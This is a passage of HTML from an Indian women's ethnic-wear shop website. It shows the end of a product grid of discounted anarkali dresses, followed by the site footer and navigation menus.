        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="BLACK &amp; BLUE STRIPED ANARKALI WITH DUPATTA" decoding="async" loading="lazy" srcset="" data-srcset="https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-scaled.jpg 1366w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-700x1050.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="BLACK &amp; BLUE STRIPED ANARKALI WITH DUPATTA" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-scaled.jpg 1366w, https://www.rangpur.in/wp-content/uploads/2020/01/RP2034-1-700x1050.jpg 700w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/01/DSC5966-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/black-blue-striped-anarkali-with-dupatta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/black-blue-striped-anarkali-with-dupatta/">BLACK &#038; BLUE STRIPED ANARKALI WITH DUPATTA</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,100.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,468.00</bdi></span></ins></span>
</div></div></li>

			
					<li class="rtwpvs-product product type-product post-678 status-publish instock product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/pink-anarkali-dress/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_678" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="678" data-product_sku="RP20" aria-label="Select options for &ldquo;PINK FLARED ANARKALI DRESS&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_678" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2020/01/RP20_4-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="PINK FLARED ANARKALI DRESS" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/01/RP20_4-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="PINK FLARED ANARKALI DRESS" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/01/RP20_3-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/pink-anarkali-dress/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/pink-anarkali-dress/">PINK FLARED ANARKALI DRESS</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,740.00</bdi></span></ins></span>
</div></div></li>

			
					<li class="rtwpvs-product product type-product post-1703 status-publish last instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/blue-bandhani-anarkali-with-golden-dupatta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1703" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1703" data-product_sku="RP93" aria-label="Select options for &ldquo;Blue Bandhani Anarkali with Golden Dupatta&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1703" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue Bandhani Anarkali with Golden Dupatta" decoding="async" loading="lazy" srcset="" data-srcset="https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-682x1024.jpg 682w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-768x1154.jpg 768w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-1022x1536.jpg 1022w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-1363x2048.jpg 1363w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-700x1052.jpg 700w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-scaled.jpg 1704w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue Bandhani Anarkali with Golden Dupatta" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-682x1024.jpg 682w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-768x1154.jpg 768w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-1022x1536.jpg 1022w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-1363x2048.jpg 1363w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-700x1052.jpg 700w, https://www.rangpur.in/wp-content/uploads/2020/01/RP93-1-scaled.jpg 1704w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2020/01/RP93-4-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/blue-bandhani-anarkali-with-golden-dupatta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/blue-bandhani-anarkali-with-golden-dupatta/">Blue Bandhani Anarkali with Golden Dupatta</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,650.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,162.00</bdi></span></ins></span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	        </main><!-- #main -->
        </div><!-- #primary -->
                </div>
        
	
</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="4734" class="elementor elementor-4734" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<div class="elementor-section elementor-top-section elementor-element elementor-element-97d96b6 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="97d96b6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5a2cec" data-id="a5a2cec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-69a7722 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69a7722" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ebf11dc" data-id="ebf11dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c86bc elementor-widget elementor-widget-heading" data-id="57c86bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Categories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a3ffbe elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="7a3ffbe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-7a3ffbe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4720"><a href="https://www.rangpur.in/shop/" class="elementor-item">For Woman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7244"><a href="https://www.rangpur.in/product-category/kids/" class="elementor-item">For Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7243"><a href="https://www.rangpur.in/product-category/mojaris/" class="elementor-item">Mojaris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7245"><a href="https://www.rangpur.in/product-category/potlis/" class="elementor-item">Accessories</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d961472" data-id="d961472" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0347bd6 elementor-widget elementor-widget-heading" data-id="0347bd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Account</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f60fc32 elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="f60fc32" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-f60fc32" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4723"><a href="#" class="elementor-item">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7250"><a href="https://www.rangpur.in/order-tracking/" class="elementor-item">Order Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://www.rangpur.in/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4725"><a href="http://rangpur.in/my-account/lost-password/" class="elementor-item">Lost Password?</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9d2f4e5" data-id="9d2f4e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6e0034 elementor-widget elementor-widget-heading" data-id="d6e0034" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-476dcea elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="476dcea" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-476dcea" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7252"><a href="https://www.rangpur.in/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://www.rangpur.in/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7267"><a rel="privacy-policy" href="https://www.rangpur.in/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7254"><a href="https://www.rangpur.in/terms/" class="elementor-item">Terms &#038; Conditions</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cf73a0f" data-id="cf73a0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-44193b6 elementor-widget elementor-widget-heading" data-id="44193b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40c331a elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="40c331a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-40c331a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7255"><a href="https://www.rangpur.in/about-rangpur/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7054"><a href="https://www.rangpur.in/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7257"><a href="https://www.rangpur.in/payment-methods/" class="elementor-item">Payment Methods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a href="https://www.rangpur.in/international-orders/" class="elementor-item">International Orders</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c8fb929" data-id="c8fb929" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-93fd4f1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="93fd4f1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                        <div class="elementor-icon-box-icon">
                <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon-support" aria-hidden="true"></i>
                </span>
            </div>
                        <div class="elementor-icon-box-content">

                
                <h3 class="elementor-icon-box-title">
                    <span  >
                        We offer dedicated support                    </span>
                </h3>

                <p class="elementor-icon-box-description">If you need support send us a message</p>

                            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-11f060b elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="11f060b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                        <div class="elementor-icon-box-icon">
                <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon-phone" aria-hidden="true"></i>
                </span>
            </div>
                        <div class="elementor-icon-box-content">

                
                <h3 class="elementor-icon-box-title">
                    <span  >
                        Got Question? Call or Whatsapp                    </span>
                </h3>

                <p class="elementor-icon-box-description">(91) 90571 64955</p>

                            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-2ded674 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ded674" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-39aad57" data-id="39aad57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4662f94 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="4662f94" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.rangpur.in">
                                        <img width="433" height="345" src="https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1.png 433w, https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1-300x239.png 300w, https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1-400x319.png 400w" sizes="(max-width: 433px) 100vw, 433px" />                                    </a>
                                                    </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-09e1518" data-id="09e1518" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71113fc elementor-widget elementor-widget-heading" data-id="71113fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Store Location</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5866776 elementor-widget elementor-widget-text-editor" data-id="5866776" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>338, Gurunanak pura, Adarsh Nagar, Jaipur</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-9954f76 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9954f76" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-9709508" href="https://www.facebook.com/rangpur.fashion" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-93c5bb3" href="https://www.youtube.com/channel/UCWTUX2Ue6xTtI-r2fstX26w/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-2745766" href="https://www.instagram.com/rangpurfashion.in/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-location-arrow elementor-animation-pulse elementor-repeater-item-f4898b7" href="https://goo.gl/maps/fMDDttN4pA2sKdcr8" target="_blank">
						<span class="elementor-screen-only">Location-arrow</span>
						<i class="fas fa-location-arrow"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a6b1e6 elementor-widget elementor-widget-text-editor" data-id="5a6b1e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Email: <a href="mailto:rangpur.in@gmail.com">rangpur.in@gmail.com</a></p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdad16a" data-id="fdad16a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a6dd5b elementor-widget elementor-widget-heading" data-id="1a6dd5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Rated Online Plaform</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-072c0ce elementor--star-style-star_unicode elementor-widget elementor-widget-star-rating" data-id="072c0ce" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="4.5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-5">&#9733;</i> <span itemprop="ratingValue" class="elementor-screen-only">4.5/5</span></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-f3a7fad elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3a7fad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0150ea4" data-id="0150ea4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-40477e2 elementor-widget elementor-widget-text-editor" data-id="40477e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2025 <a href="#">Rangpur</a>. All Rights Reserved.</p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f0461d" data-id="2f0461d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a57a253 elementor-widget elementor-widget-image" data-id="a57a253" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="304" height="25" src="https://www.rangpur.in/wp-content/uploads/2018/12/payment.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2018/12/payment.png 304w, https://www.rangpur.in/wp-content/uploads/2018/12/payment-300x25.png 300w" sizes="(max-width: 304px) 100vw, 304px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
						</div>
					</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div class="mainmenu"><ul id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6899"><a href="https://www.rangpur.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-142"><a href="https://www.rangpur.in/shop/">Shop<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-348"><a href="https://www.rangpur.in/product-category/dresses/">Dresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2750"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2821"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://www.rangpur.in/product-category/kids/">Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://www.rangpur.in/on-sale/">On Sale!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.rangpur.in/about-rangpur/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.rangpur.in/contact-us/">Contact Us</a></li>
<li class="currency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8953"><a href="#">Currency<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="?aelia_cs_currency=INR">Indian Rupee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="?aelia_cs_currency=USD">US Dollar</a></li>
</ul>
</li>
</ul></div></nav></div><!-- end.opal-wrapper-->
<div id="opal-canvas-filter" class="opal-canvas-filter left"><span class="filter-close">CLOSE</span><div class="opal-canvas-filter-wrap"><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-51"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-52"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a> <span class="count">(218)</span></li>
<li class="cat-item cat-item-49 current-cat"><a href="https://www.rangpur.in/product-category/dresses/">Dresses</a> <span class="count">(285)</span></li>
<li class="cat-item cat-item-112"><a href="https://www.rangpur.in/product-category/kids/">Kids</a> <span class="count">(42)</span></li>
